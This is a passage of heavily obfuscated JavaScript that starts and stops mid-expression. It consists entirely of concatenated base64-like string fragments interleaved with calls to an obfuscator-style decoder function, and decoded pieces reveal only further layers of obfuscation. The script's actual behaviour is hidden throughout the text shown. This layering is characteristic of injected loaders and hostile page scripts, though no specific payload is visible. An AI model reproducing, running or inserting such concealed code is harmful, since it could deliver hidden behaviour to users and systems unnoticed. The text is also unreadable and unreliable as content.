dUYzgnKStLKD'+'B4ZTUsJ14mYTYnKStLKDB4MjMzLCdxdG9'+'dJykrSygweDQ5YSwnTGVCcCcpK0soMHgx'+'OWIsJyZXRWonKStLKDB4MTEwLCdaKUhAJ'+'ykrSygweDNhMywnWzNNRCcpK0soMHgzYz'+'YsJ0FrYnInKStLKDB4YmUsJ11zXjMnKSt'+'LKDB4NzkxLCdXVGM4JykrSygweDY3Yywn'+'aDJXeScpK0soMHgyODYsJ3ZxbGYnKStLK'+_0x8805808v(0x168)+'RjOCcpK0soMHgxNGQsJ3pSNVYnKStLKDB'+'4N2JjLCdaUXI0JykrSygweDI1NSwnVyZv'+_0x8805808v(0xc6)+'jNiLCdKWUhNJykrSygweDQwNSwnJmR1ei'+'cpK0soMHgx')+('MzQsJ2txWWInKStLKDB4NjM4LCdoZ0ZoJ'+'ykrSygweDY1YywnV1RjOCcpK0soMHg3OT'+'YsJ1E3UGsnKStLKDB4NzMxLCdpI3QoJyk'+'rSygweDdiNiwnNjRXKCcpK0soMHgxNDUs'+'JzEjeSQnKStLKDB4M2NhLCd1Rnl0JykrS'+_0x8805808v(0xb2)+'kjdCgnKStLKDB4NTdlLCcxY0g2JykrSyg'+'weDVjNSwnUTdQaycpK0soMHgxZDQsJyZk'+'dXonKStLKDB4NDQ5LCc2NFcoJykrSygwe'+'DNiYSwncXRvXScpK0soMHg3OTksJ0xlQn'+'AnKStLKDB4ZTEsJ25HKDEnKStLKDB4MWE'+_0x8805808v(0xaf)+_0x8805808v(0x2c6)+_0x8805808v(0x1f4)+_0x8805808v(0x22c)+_0x8805808v(0x249)+'eDMwOSwnTnNLIycpK0soMHg0MDksJ14mY'+'TYnKStLKDB4NGE3LCdJdyFSJykrSygweD'+'VkYiwnZmxRcicpK0soMHg2OGUsJ3VYV1o'+'nKStLKDB4MzM2LCdrcVliJykrSygweDZh'+'ZSwnaSN0KCcpK0soMHg1ZjksJ05zSyMnK'+'StLKDB4NDcyLCcxI3kkJykrSygweDYyMi'+'wnMSN5JCcpK0soMHg5ZiwnZmxRcicpK0s'+'oMHgyMDEsJ1szTUQnKStLKDB4NTJiLCda'+'UXI0JykrSygweDY2ZiwndnFsZicpK0soM'+'HgxMzYsJ3p0dVUnKStLKDB4NjFlLCdDSy'+_0x8805808v(0x258)+'1MDMsJ1szTUQnKStLKDB4NDRjLCdrcVli'+'JykrSygweDdkNCwndkskcScpK0soMHgxO'+_0x8805808v(0xa3)+'tLKDB4MjVi')+('LCdWZTRnJykrSygweDI1OSwnSXchUicpK'+'0soMHg4ZCwnTGVCcCcpK0soMHgxZTUsJ3'+'p0dVUnKStLKDB4MjBlLCdWWk5tJykrSyg'+'weDRmMywnaGdGaCcpKyhLKDB4ZTgsJzY0'+'VygnKStLKDB4YTAsJ1RMQjInKStLKDB4N'+'WJhLCdeJmE2JykrSygweDJiOCwnWlFyNC'+'cpK0soMHgxNmUsJ0pZSE0nKStLKDB4N2I'+_0x8805808v(0x2e9)+'K0soMHg3MmQsJzFjSDYnKStLKDB4MjEyL'+_0x8805808v(0x2e2)+'soMHg3ZDcsJ0l3IVInKStLKDB4MTIyLCd'+'RN1BrJykrSygweDdjNSwnVlpObScpK0so'+'MHg2YzksJ1ZlNGcnKStLKDB4M2Y0LCdJQ'+'nMzJykrSygweDJkNSwnUTdQaycpK0soMH'+'g2M2IsJ0ljMSgnKStLKDB4NjQyLCdOc0s'+'jJykrSygweDQyZCwndkskcScpK0soMHg1'+'ZWYsJ1E3UGsnKStLKDB4NmI1LCdDSyQhJ'+'ykrSygweDNkMiwnS0AkRCcpK0soMHg1Mj'+'MsJ11zXjMnKStLKDB4NTU1LCc2NFcoJyk'+'rSygweDQ0ZCwnVyZveicpK0soMHgyNDgs'+'J3VGeXQnKStLKDB4MWU3LCcjJHg2JykrS'+'ygweDQ2MywnXiZhNicpK0soMHg3NWIsJy'+'ZkdXonKStLKDB4Njg5LCdpI3QoJykrSyg'+'weDMwYiwnXiZhNicpK0soMHg3NDgsJ0NG'+'TFgnKStLKDB4NTcxLCdrcVliJykrSygwe'+_0x8805808v(0x15e)+'cpK0soMHgxNzUsJyZkdXonKStLKDB4MTV'+'mLCdbM01EJykrSygweDNkOCwnSWMxKCcp'+'K0soMHhiOCwnNjRXKCcpK0soMHg3NGUsJ'+'1dUYzgnKStLKDB4NWJmLCcxY0g2JykrSy'+'gweDI2Nywn')+('SllITScpK0soMHgzODksJyMkeDYnKStLK'+'DB4M2E5LCd2SyRxJykrSygweDU1MCwndn'+'FsZicpK0soMHg2MmMsJ14mYTYnKStLKDB'+_0x8805808v(0x1d4)+_0x8805808v(0x247)+'jY5LCdrcVliJykrSygweDEwMywnVlpObS'+'cpK0soMHg2NjcsJ05zSyMnKStLKDB4MWZ'+'lLCdoZ0ZoJykrSygweDI4YywndnFsZicp'+'K0soMHg3NTYsJ1ZlNGcnKStLKDB4NTRmL'+'CdyJWNjJykrSygweDJkZSwndVhXWicpK0'+'soMHgxMGYsJ25HKDEnKStLKDB4MjkyLCd'+'UTEIyJykrSygweDVmMiwnZmxRcicpK0so'+'MHg0MGEsJ2ZsUXInKStLKDB4YzcsJ0l3I'+'VInKStLKDB4NWVlLCduY0BQJykrSygweD'+'YzNywnN05yNScpK0soMHg3OTMsJ1ZaTm0'+'nKStLKDB4NDFjLCdDSyQhJykrSygweDVm'+'NiwnVyZveicpK0soMHg0YzUsJ3F0b10nK'+'StLKDB4NDA4LCd1WFdaJykrSygweDZmNi'+'wnelI1VicpK0soMHg0OTEsJ09tVjYnKSt'+_0x8805808v(0x229)+'JmR1eicpK0soMHg2M2EsJzEjeSQnKStLK'+'DB4MWU2LCdyJWNjJykrSygweDViYiwnWz'+'NNRCcpK0soMHhmOSwnbkcoMScpK0soMHg'+_0x8805808v(0x29c)+'JykrSygweDU3NCwnVlpObScpK0soMHg1O'+_0x8805808v(0x1bc)+'krSygweDUwMCwnMVYqTCcpK0soMHgxNDQ'+'sJ1E3UGsnKStLKDB4NTk1LCd1XlpFJykr'+_0x8805808v(0x140)+_0x8805808v(0x1ff)+_0x8805808v(0x220))+('bmNAUCcpK0soMHhlZiwnWilIQCcpK0soM'+'HgyOWQsJyZkdXonKStLKDB4NzE1LCdoMl'+'d5JykrSygweDQyYywnT21WNicpK0soMHg'+'2ZWIsJ2txWWInKStLKDB4MzQ1LCd6UjVW'+'JykrSygweDIzNiwnOWtmbicpK0soMHgyZ'+'TEsJzFjSDYnKStLKDB4MmJlLCdxdG9dJy'+'krSygweDI0MSwnWlFyNCcpK0soMHg1N2Y'+'sJ3ZLJHEnKStLKDB4Njk1LCc5a2ZuJykr'+'SygweDZhMywnZmxRcicpK0soMHg1OGIsJ'+_0x8805808v(0x24c)+_0x8805808v(0xb9)+'zTUQnKStLKDB4NDQxLCdyJWNjJykrSygw'+'eDI2MSwnbmNAUCcpK0soMHg1Y2YsJ3pSN'+'VYnKStLKDB4YWIsJ2ZsUXInKStLKDB4Nj'+'RhLCdJQnMzJykrSygweDFjZSwndV5aRSc'+'pK0soMHhjMSwnWilIQCcpK0soMHg1ZjEs'+'Jyg4OHInKStLKDB4NWY4LCcxVipMJykrS'+'ygweDQxNCwnWzNNRCcpK0soMHgzZTMsJ0'+'NGTFgnKStLKDB4N2EzLCcmZHV6JykrSyg'+'weDdkOCwnSXchUicpK0soMHgxNjgsJ25H'+_0x8805808v(0x279)+_0x8805808v(0x10d)+'0nKStLKDB4NzVkLCdKWUhNJykrSygweDR'+_0x8805808v(0x1c6)+'KStLKDB4NjgxLCcxVipMJykrSygweDZkM'+_0x8805808v(0x12e)+'tLKDB4MzkyLCcjJHg2JykrSygweDc4Niw'+'nS0AkRCcpK0soMHhiZCwnQ0ZMWCcpK0so'+'MHgzODUsJ09tVjYnKStLKDB4MWJiLCdeJ'+'mE2JykrSygweDYxYywndV5aRScpK0soMH'+_0x8805808v(0x2b8))+('KkwnKStLKDB4N2NkLCdaKUhAJykrSygwe'+'DZlYSwnVyZveicpK0soMHgzYTUsJyZkdX'+'onKStLKDB4MTUwLCdaUXI0JykrSygweGM'+'wLCdbM01EJykrSygweDNkZSwna3FZYicp'+'K0soMHgxYjksJyZkdXonKStLKDB4M2NlL'+'CduY0BQJykrSygweDZiMSwnQ0skIScpK0'+'soMHg3YjgsJzY0VygnKStLKDB4NzQxLCd'+'oZ0ZoJykrSygweDFkYSwnSXchUicpK0so'+_0x8805808v(0x1e5)+'ygxJykrSygweDcxMywnSllITScpK0soMH'+'g1MTksJ3VeWkUnKStLKDB4NjYyLCdXJm9'+'6JykrSygweDJkMCwnJiZIYycpK0soMHg2'+'ZmUsJ3p0dVUnKStLKDB4MWIwLCcjJHg2J'+_0x8805808v(0x298)+_0x8805808v(0x245)+'LKDB4MTUzLCdRN1BrJykrSygweDQwMiwn'+'WilIQCcpK0soMHhiMywnWlFyNCcpK0soM'+_0x8805808v(0x185)+'AnKStLKDB4NDNlLCdJQnMzJykrSygweDN'+'iZiwndV5aRScpK0soMHg3NjEsJ3p0dVUn'+'KStLKDB4NTUyLCdKWUhNJykrSygweGVjL'+'CduRygxJykrSygweDNkOSwnIyR4NicpK0'+'soMHg2YTEsJ3F0b10nKStLKDB4NjM2LCd'+'xdG9dJykrSygweDJjMywnVlpObScpK0so'+_0x8805808v(0x236)+'14zJykrSygweDQ1OCwnMSN5JCcpK0soMH'+'g1ZDAsJ3F0b10nKStLKDB4MTNhLCdrcVl'+_0x8805808v(0x2d4)+'OWMsJ3VGeXQnKStLKDB4N2NlLCcmZHV6J'+'ykrSygweDM2OCwnciVjYycpK0soMHg3MD'+'gsJ14mYTYn')+('KStLKDB4Nzc1LCdBa2JyJykrSygweDc4N'+'SwnQWticicpK0soMHgxOTgsJ3VYV1onKS'+'tLKDB4YjUsJ3p0dVUnKStLKDB4MmM5LCd'+_0x8805808v(0x2bf)+'MHgxMjksJ2kjdCgnKStLKDB4YTcsJ1opS'+_0x8805808v(0x177)+'Y0NCwnVlpObScpK0soMHg1ZTksJ0ljMSg'+_0x8805808v(0x22f)+'NCwnT21WNicpK0soMHgzZjEsJzRXV3UnK'+'StLKDB4MTBlLCdmbFFyJykrSygweDQ1Ny'+_0x8805808v(0x2c0)+'rKEsoMHg1ODAsJ05zSyMnKStLKDB4NDM5'+'LCdLQCREJykrSygweDIzMSwncXRvXScpK'+'0soMHgyYjksJyMkeDYnKStLKDB4M2UxLC'+'ddc14zJykrSygweDEzMywnaDJXeScpK0s'+_0x8805808v(0x26e)+'cjQnKStLKDB4MWIzLCduY0BQJykrSygwe'+'DQxZSwndUZ5dCcpK0soMHgzMjksJ2kjdC'+'gnKStLKDB4MmM3LCcxI3kkJykrSygweDU'+'4ZCwnUTdQaycpK0soMHgyODksJ2txWWIn'+'KStLKDB4MWVlLCdeJmE2JykrSygweDRmY'+_0x8805808v(0x278)+'tLKDB4MjhkLCcjJHg2JykrSygweDM4NCw'+'nZmxRcicpK0soMHgxYzEsJ2gyV3knKStL'+'KDB4MzExLCdWWk5tJykrSygweDNkZiwnd'+'nFsZicpK0soMHg0ODksJ2kjdCgnKStLKD'+'B4MmJhLCdRN1BrJykrSygweDM0YiwnenR'+_0x8805808v(0x115)+'NmY5LCdbM01EJykrSygweDQ5NCwnciVjY'+'ycpK0soMHgzODMsJyg4OHInKStLKDB4ND'+_0x8805808v(0x1a7))+('JykrSygweDU1ZCwnVlpObScpK0soMHgyY'+'TksJzFjSDYnKStLKDB4MjVkLCc2NFcoJy'+'krSygweDU0ZCwnVmU0ZycpK0soMHg0YjU'+_0x8805808v(0x10b)+'SygweDI2NSwnbkcoMScpK0soMHgzZmYsJ'+'0xlQnAnKStLKDB4NDhlLCc3TnI1JykrSy'+'gweDU2YSwnelI1VicpK0soMHg2ZmMsJyM'+_0x8805808v(0xac)+_0x8805808v(0x290)+_0x8805808v(0x2ef)+_0x8805808v(0x257)+'nKStLKDB4ZGQsJ11zXjMnKStLKDB4MWVk'+_0x8805808v(0x2b1)+'0soMHg3NDMsJ0FrYnInKStLKDB4NWM0LC'+_0x8805808v(0x103)+'oMHg1NDAsJ0FrYnInKStLKDB4YzQsJyYm'+'SGMnKStLKDB4M2RjLCcxY0g2JykrSygwe'+'DdjMywndkskcScpK0soMHgzYTYsJzFWKk'+'wnKStLKDB4MTNjLCdxdG9dJykrSygweDN'+_0x8805808v(0x26d)+'KStLKDB4NmMzLCdXJm96JykrSygweDExN'+'CwnIyR4NicpK0soMHg2ZjIsJ0NGTFgnKS'+'tLKDB4NWQ5LCc2NFcoJykrSygweDVhZCw'+'ndV5aRScpK0soMHgyOGEsJ3ZxbGYnKStL'+_0x8805808v(0x1ab)+_0x8805808v(0x17b)+_0x8805808v(0x1cf)+_0x8805808v(0xdf)+'NWFmLCdxdG9dJykrSygweDZiNCwndVhXW'+_0x8805808v(0x2e6)+'BhLCd6dHVV')+(_0x8805808v(0x2c7)+'TgsJ3IlY2MnKStLKDB4MTdiLCdLQCREJy'+'krSygweDY4ZCwnJldFaicpK0soMHgyYWI'+_0x8805808v(0xe5)+_0x8805808v(0xda)+_0x8805808v(0x2e3)+_0x8805808v(0x20f)+'WNicpK0soMHgyZjksJ14mYTYnKStLKDB4'+'MTRmLCduRygxJykrSygweDY0MCwnJiZIY'+'ycpK0soMHg0M2QsJzEjeSQnKStLKDB4Yz'+_0x8805808v(0x117)+'rSygweDdhMiwndkskcScpK0soMHgzNDks'+'J0lCczMnKStLKDB4ZjcsJzdOcjUnKStLK'+'DB4MjBjLCd2SyRxJykrSygweDM1ZCwnQW'+'ticicpK0soMHgzMWMsJ3VeWkUnKStLKDB'+'4MTgxLCdJQnMzJykrSygweDI0ZSwnXXNe'+_0x8805808v(0x22e)+'WRhLCdWWk5tJykrSygweDY3MiwnaGdGaC'+'cpK0soMHg5MywnbmNAUCcpK0soMHgyODQ'+'sJ3ZLJHEnKStLKDB4MWY0LCd1XlpFJykr'+'SygweDU5MCwnQ0ZMWCcpK0soMHg3MzIsJ'+'3VGeXQnKStLKDB4MzNlLCcmV0VqJykrSy'+'gweDM3YywnOWtmbicpK0soMHgxNTYsJ2t'+'xWWInKStLKDB4NjU5LCdDRkxYJykrSygw'+'eDY0ZiwnJldFaicpK0soMHg2NzUsJ3F0b'+_0x8805808v(0xfd)+'Q3MywnVmU0ZycpK0soMHg3NzAsJ3pSNVY'+'nKStLKDB4MmIyLCcmV0VqJykrSygweDI5'+'NiwnaDJXeScpK0soMHg1YzEsJzRXV3UnK'+'StLKDB4NTBlLCdWWk5tJykrSygweDQwNy'+'wnTGVCcCcp')+(_0x8805808v(0xab)+_0x8805808v(0x288)+_0x8805808v(0x2c2)+'JQnMzJykrSygweDE5NiwnSllITScpK0so'+_0x8805808v(0x1bd)+'k5tJykrSygweDE1MiwnXXNeMycpK0soMH'+'hlOSwnJldFaicpK0soMHg3M2UsJzFWKkw'+'nKStLKDB4NzhjLCdMZUJwJykrSygweDMw'+'MCwnTnNLIycpK0soMHg3NWUsJ3ZLJHEnK'+'StLKDB4MTU3LCdBa2JyJykrSygweDQzMy'+'wnUTdQaycpK0soMHg1YzgsJ2gyV3knKSt'+'LKDB4NTJjLCdbM01EJykrSygweDU1Niwn'+'XXNeMycpK0soMHg1YTEsJzFWKkwnKStLK'+_0x8805808v(0x1c1)+_0x8805808v(0x287)+'4ZTIsJzY0VygnKStLKDB4MWMyLCcmJkhj'+'JykrSygweDIyYSwnOWtmbicpK0soMHg0M'+'mIsJ3p0dVUnKStLKDB4MTExLCd2SyRxJy'+'krSygweDc2YiwnSWMxKCcpK0soMHgzMjE'+'sJyMkeDYnKStLKDB4MWFhLCdPbVY2Jykr'+'SygweDNmZCwnWzNNRCcpK0soMHgxMTYsJ'+'3VeWkUnKStLKDB4N2MwLCdXJm96JykrSy'+'gweDcyYSwnWlFyNCcpK0soMHgyZjAsJyZ'+'kdXonKStLKDB4MWQyLCcoODhyJykrSygw'+_0x8805808v(0xef)+'UQnKStLKDB4N2FlLCdoMld5JykrSygweD'+_0x8805808v(0x246)+'nKStLKDB4MzU2LCcoODhyJykrSygweDc4'+'YiwnVmU0ZycpK0soMHg5OSwnSWMxKCcpK'+'0soMHgzYTQsJ09tVjYnKStLKDB4MjE3LC'+_0x8805808v(0x2a0))+('SygweDZlZSwnT21WNicpK0soMHgyNWYsJ'+'3pSNVYnKStLKDB4MjliLCc3TnI1JykrSy'+_0x8805808v(0x14f)+'jSDYnKStLKDB4NjkzLCddc14zJykrSygw'+'eDRmMCwncXRvXScpK0soMHg3NTgsJ2ZsU'+'XInKStLKDB4NmEwLCdRN1BrJykrSygweD'+'ExOSwndV5aRScpK0soMHg0ZmYsJ3IlY2M'+'nKStLKDB4MzMyLCdXJm96JykrSygweDVl'+'MywnIyR4NicpK0soMHgxNWEsJyYmSGMnK'+_0x8805808v(0x16a)+'wnWzNNRCcpK0soMHgyN2MsJ05zSyMnKSt'+'LKDB4MzNjLCdDRkxYJykrSygweDI2Miwn'+'VExCMicpK0soMHhkNywnelI1VicpK0soM'+'Hg3M2MsJyg4OHInKStLKDB4MmIwLCddc1'+'4zJykrSygweDU4NSwndV5aRScpK0soMHg'+'3N2MsJ0tAJEQnKStLKDB4MTFlLCd1WFda'+_0x8805808v(0x256)+_0x8805808v(0xf3)+'krSygweGY1LCdoMld5JykpKyhLKDB4MmY'+_0x8805808v(0x21b)+'K0soMHgxOTMsJ14mYTYnKStLKDB4NjM0L'+'Cd1WFdaJykrSygweDc1NSwnNjRXKCcpK0'+_0x8805808v(0x160)+'MZUJwJykrSygweDYzNSwncXRvXScpK0so'+'MHgyYzAsJ3p0dVUnKStLKDB4NGY3LCd2S'+'yRxJykrSygweDU5NywnT21WNicpK0soMH'+'g3M2EsJ1opSEAnKStLKDB4MzA3LCdaUXI'+_0x8805808v(0xb4)+'MzcsJ2kjdCgnKStLKDB4NDVjLCdJYzEoJ'+'ykrSygweDRjZCwnJldFaicpK0soMHgzNz'+'MsJzdOcjUn')+('KStLKDB4NWQ3LCd6dHVVJykrSygweDZjM'+_0x8805808v(0x250)+'tLKDB4M2M4LCdJYzEoJykrSygweDRhMyw'+_0x8805808v(0x128)+'KDB4NWI1LCcxY0g2JykrSygweDMwZCwne'+'nR1VScpK0soMHg1MGEsJ0FrYnInKStLKD'+'B4NjQ5LCdoZ0ZoJykrSygweDNmYiwnMWN'+'INicpK0soMHgxMDUsJ11zXjMnKStLKDB4'+_0x8805808v(0x170)+'CcpK0soMHg3MzQsJ3IlY2MnKStLKDB4Nj'+'dlLCdJYzEoJykrSygweDE0MSwnaSN0KCc'+_0x8805808v(0xee)+'LCdJQnMzJykrSygweDM3YSwnaSN0KCcpK'+_0x8805808v(0x16e)+_0x8805808v(0xa2)+'oMHgyMWEsJ2txWWInKStLKDB4NGYyLCdR'+'N1BrJykrSygweDQwZCwncXRvXScpK0soM'+'HhhYSwnciVjYycpK0soMHgzMzgsJ0tAJE'+'QnKStLKDB4Njg2LCcoODhyJykrSygweDM'+'yMywnVlpObScpK0soMHgzZmUsJzEjeSQn'+'KStLKDB4N2I1LCdoMld5JykrSygweDU3Y'+'ywnNFdXdScpK0soMHgxZTEsJ09tVjYnKS'+'tLKDB4NDUzLCd1Rnl0JykrSygweDhlLCd'+'6UjVWJykrSygweDdkMywncXRvXScpK0so'+'MHg2MjcsJ0ljMSgnKStLKDB4MmE0LCd1R'+'nl0JykrSygweDE0OCwnKDg4cicpK0soMH'+'g1OGEsJyg4OHInKStLKDB4MjE0LCddc14'+'zJykrSygweDJjNiwnSWMxKCcpK0soMHgz'+'ZGEsJyZXRWonKStLKDB4NGFjLCcmJkhjJ'+'ykrSygweDQzNiwnWlFyNCcpK0soMHg0ZD'+_0x8805808v(0x219))+('KStLKDB4NDgxLCcmJkhjJykrSygweDVhN'+'CwndkskcScpK0soMHgxNTgsJ14mYTYnKS'+'tLKDB4NWM5LCd6dHVVJykrSygweDUxNiw'+'nVmU0ZycpK0soMHg2OWQsJzFjSDYnKStL'+'KDB4N2JkLCdrcVliJykrSygweDQxMCwna'+'SN0KCcpK0soMHg1NmQsJ3ZxbGYnKStLKD'+'B4NTgyLCc2NFcoJykrSygweDE0OSwnQ0Z'+_0x8805808v(0x16d)+'Y2QsJ3ZxbGYnKStLKDB4NmRmLCcxVipMJ'+'ykrSygweDcyZSwnKDg4cicpK0soMHg3NT'+'csJ0pZSE0nKStLKDB4NGUzLCdJQnMzJyk'+_0x8805808v(0xbc)+'J14mYTYnKStLKDB4NjEzLCc2NFcoJykrS'+'ygweDY0YiwndVhXWicpK0soMHgzMTcsJ2'+'kjdCgnKStLKDB4MTk1LCdoMld5JykrSyg'+'weDc5ZiwnSllITScpK0soMHgzOWEsJ3Zx'+'bGYnKStLKDB4NDFmLCdXJm96JykrSygwe'+'DdiMywnbkcoMScpK0soMHg0OTUsJ1ZaTm'+'0nKStLKDB4MTc5LCdLQCREJykrSygweDE'+'4OCwnXiZhNicpK0soMHgzMzQsJ1szTUQn'+'KStLKDB4NzgxLCdJQnMzJykrSygweDYzM'+_0x8805808v(0x237)+'tLKDB4N2IxLCdxdG9dJykrSygweDMxOCw'+'ndUZ5dCcpK0soMHgyNTcsJ3F0b10nKStL'+'KDB4MWVjLCdpI3QoJykrSygweGIyLCd6d'+'HVVJykrSygweGNhLCcxVipMJykrSygweD'+_0x8805808v(0x191)+_0x8805808v(0xb0)+'OCwnIyR4NicpK0soMHg1ODYsJ1dUYzgnK'+'StLKDB4MWEzLCdXVGM4JykrSygweDViOC'+_0x8805808v(0xc0))+(_0x8805808v(0x2bc)+'CdLQCREJykrSygweDY1ZCwnaSN0KCcpK0'+_0x8805808v(0x19f)+'mZHV6JykrSygweDI5NSwnQWticicpK0so'+'MHgyMjAsJ2kjdCgnKStLKDB4MWY1LCdpI'+_0x8805808v(0x163)+_0x8805808v(0x2ec)+'hJykrSygweDJmNywnV1RjOCcpK0soMHg3'+'NGIsJ14mYTYnKStLKDB4MzJkLCdbM01EJ'+'ykrSygweDQyZiwnWzNNRCcpK0soMHgzYj'+'IsJ3VGeXQnKStLKDB4M2FlLCddc14zJyk'+'rSygweDQ4YSwndV5aRScpK0soMHg0MTEs'+_0x8805808v(0x99)+'ygweDEzOSwna3FZYicpK0soMHg0NTUsJ1'+'4mYTYnKStLKDB4MWZmLCdeJmE2JykrSyg'+'weDM4ZSwnXXNeMycpK0soMHg2MDcsJ14m'+'YTYnKStLKDB4Mjk3LCdaKUhAJykrSygwe'+'DU1ZiwnaSN0KCcpK0soMHg0ZWQsJ1dUYz'+'gnKStLKDB4NWZhLCdDSyQhJykrSygweDM'+'1ZiwnOWtmbicpK0soMHg2NTEsJzFWKkwn'+'KStLKDB4NWI5LCd1WFdaJykrSygweDZhN'+'SwnelI1VicpK0soMHg2MDYsJ25jQFAnKS'+'tLKDB4NmZmLCduY0BQJykrSygweDc2ZCw'+'nS0AkRCcpK0soMHg0ZGEsJ11zXjMnKStL'+'KDB4NDY3LCdJYzEoJykrSygweDZiZiwnd'+'UZ5dCcpK0soMHg3YWYsJ0tAJEQnKStLKD'+'B4NTQ5LCdBa2JyJykrSygweDc3MywnNFd'+_0x8805808v(0x126)+'MjhlLCd1Rnl0JykrSygweDE4MCwnaDJXe'+'ScpK0soMHgzNjEsJyYmSGMnKStLKDB4Nj'+'JhLCdUTEIy')+('JykrSygweDU1YywnTGVCcCcpK0soMHg1M'+'2EsJ1RMQjInKStLKDB4NjNmLCcmV0VqJy'+_0x8805808v(0x143)+_0x8805808v(0x2c1)+_0x8805808v(0x1ce)+'1E3UGsnKStLKDB4ZmEsJ1RMQjInKStLKD'+_0x8805808v(0x189)+_0x8805808v(0x9b)+'NWY3LCdoZ0ZoJykrSygweDE5Miwndkskc'+'ScpK0soMHg1NDEsJ3ZLJHEnKStLKDB4Nz'+_0x8805808v(0xf1)+'pK0soMHg1YTIsJ3ZLJHEnKStLKDB4Mzc0'+'LCd1XlpFJykrSygweDVjYiwnciVjYycpK'+'0soMHhkMiwndnFsZicpK0soMHg3MzMsJ3'+_0x8805808v(0x2b4)+'weDE2YiwnJldFaicpK0soMHgyZGQsJ09t'+_0x8805808v(0x1b8)+_0x8805808v(0x1ca)+'QnKStLKDB4NWU3LCc3TnI1JykrSygweDU'+'2MSwnSUJzMycpK0soMHgxZTAsJyMkeDYn'+_0x8805808v(0x13e)+'iwnT21WNicpK0soMHgyNjAsJzdOcjUnKS'+_0x8805808v(0x227)+'nJmR1eicpK0soMHgyMjIsJ1ZaTm0nKStL'+'KDB4NzJjLCdaKUhAJykrSygweDM3ZSwnQ'+'0ZMWCcpK0soMHg1NmUsJzY0VygnKStLKD'+'B4MzZiLCdLQCREJykpKyhLKDB4NTBkLCd'+'1XlpFJykrSygweDJiNCwnNjRXKCcpK0so'+'MHg0YTEsJ1szTUQnKStLKDB4MjUxLCdJY'+'zEoJykrSygweDc0OSwnVmU0ZycpK0soMH'+_0x8805808v(0x1a1))+('Zm4nKStLKDB4MzRmLCdRN1BrJykrSygwe'+'DUyNywndUZ5dCcpK0soMHg1ZTYsJ2hnRm'+'gnKStLKDB4M2IxLCd1WFdaJykrSygweDN'+'hMCwnbmNAUCcpK0soMHg0MDAsJ25jQFAn'+_0x8805808v(0x225)+'CwnTnNLIycpK0soMHg3MjcsJzRXV3UnKS'+'tLKDB4NGM5LCcxY0g2JykrSygweDQ4OCw'+_0x8805808v(0xb8)+_0x8805808v(0x1e0)+_0x8805808v(0x109)+'soMHgzODYsJ0NGTFgnKV09ZnVuY3Rpb24'+'ocyx0KXtyZXR1cm4gcyt0O30sY1tLKDB4'+'NDY1LCdaKUhAJyldPWZ1bmN0aW9uKHMsd'+_0x8805808v(0x252)+'wnVExCMicpXT1mdW5jdGlvbihzLHQpe3J'+_0x8805808v(0x207)+'TFgnKV09SygweDRkOCwnJiZIYycpKydzL'+'ycsY1tLKDB4M2ExLCdaUXI0JyldPUsoMH'+'g1NzcsJ1pRcjQnKStLKDB4MzZhLCdaKUh'+'AJykrSygweDYxYSwnT21WNicpK0soMHgx'+'MjMsJ1ZaTm0nKStLKDB4NGQ3LCcxVipMJ'+_0x8805808v(0x18b)+'UsJ14mYTYnKStLKDB4NjE3LCdbM01EJyk'+_0x8805808v(0x16b)+_0x8805808v(0xaa)+'ygweDE1OSwnaGdGaCcpK0soMHgyZTQsJ1'+_0x8805808v(0x1e4)+'weDIwZCwnMWNINicpK0soMHg1MzEsJ3VY'+'V1onKStLKDB4NGQ0LCdLQCREJykrSygwe'+'DM0MCwnJldFaicpK0soMHgzM2QsJ0ljMS'+'gnKStLKDB4')+('MjM0LCd6UjVWJykrSygweDc2NiwnKDg4c'+'icpK0soMHgxNmYsJyYmSGMnKStLKDB4Mm'+'ZjLCcxVipMJykrSygweDcxMCwnJiZIYyc'+_0x8805808v(0x23d)+_0x8805808v(0x233)+'0soMHg1YzAsJ0l3IVInKStLKDB4NjQ3LC'+'dBa2JyJykrSygweGYyLCdJdyFSJykrSyg'+'weDFmMSwnenR1VScpK0soMHg2YTksJ2kj'+'dCgnKStLKDB4YWQsJ3IlY2MnKStLKDB4N'+_0x8805808v(0x299)+'cpK0soMHg0YmIsJ09tVjYnKStLKDB4NzE'+'3LCd1WFdaJykrSygweDc5YywnUTdQaycp'+'K0soMHg0MzIsJ2txWWInKStLKDB4MmVlL'+'CdWZTRnJykrSygweDNkNSwnTnNLIycpK0'+'soMHhkZiwnSllITScpK0soMHgyYzIsJ3F'+_0x8805808v(0x2ba)+'eDQ5OSwnJiZIYycpK0soMHg3Y2MsJ3VeW'+'kUnKStLKDB4N2E4LCdJQnMzJykrSygweD'+'FkMywnTGVCcCcpK0soMHgyNWEsJzFjSDY'+'nKStLKDB4MTA4LCcoODhyJykrSygweDQ2'+'OSwndVhXWicpK0soMHg2NGUsJ05zSyMnK'+'StLKDB4N2Q2LCcoODhyJykrSygweDFmYS'+'wnciVjYycpK0soMHg2ZDksJ0tAJEQnKSt'+'LKDB4NWRjLCdOc0sjJykrSygweDEyNCwn'+'Q0ZMWCcpK0soMHg2MjUsJ0FrYnInKStLK'+'DB4MmVjLCd1XlpFJykrSygweDRkYiwnWl'+'FyNCcpK0soMHg3NzIsJzRXV3UnKStLKDB'+'4MjNjLCcxVipMJykrSygweGVkLCdWZTRn'+'JykrSygweDRiZCwndkskcScpK0soMHg2Y'+'jYsJ14mYTYnKStLKDB4MjExLCdWZTRnJy'+'krSygweDFi')+(_0x8805808v(0x2c8)+'StLKDB4MWQ5LCdDRkxYJykrSygweDVmYy'+'wnWzNNRCcpK0soMHg2NWEsJ14mYTYnKSt'+'LKDB4NWYwLCdaUXI0JykrSygweDFiZSwn'+'a3FZYicpK0soMHgxNGEsJ11zXjMnKStLK'+'DB4MmQyLCdMZUJwJykrSygweDUxYywnSW'+'MxKCcpK0soMHg1NzMsJyg4OHInKStLKDB'+'4ZTAsJ25jQFAnKStLKDB4NDc0LCdJdyFS'+'JykrSygweDZkZCwnUTdQaycpK0soMHg1Y'+'TksJ3F0b10nKStLKDB4NzA1LCdMZUJwJy'+_0x8805808v(0x146)+'sJzFjSDYnKStLKDB4NDIyLCdoMld5Jykr'+'SygweDYxZiwnJiZIYycpK0soMHgxYzAsJ'+_0x8805808v(0xe8)+'gweDJiZiwnIyR4NicpK0soMHg0YTYsJyM'+_0x8805808v(0x2e8)+_0x8805808v(0xd8)+'m0nKStLKDB4NTJlLCddc14zJykrSygweD'+'IyYywnSllITScpK0soMHg4ZiwnQ0ZMWCc'+'pK0soMHgyNWMsJzFjSDYnKStLKDB4NTk5'+'LCdWZTRnJykrSygweDE2YywnMVYqTCcpK'+'0soMHg1YWIsJ2txWWInKStLKDB4MmE1LC'+_0x8805808v(0x18e)+_0x8805808v(0x187)+'SyRx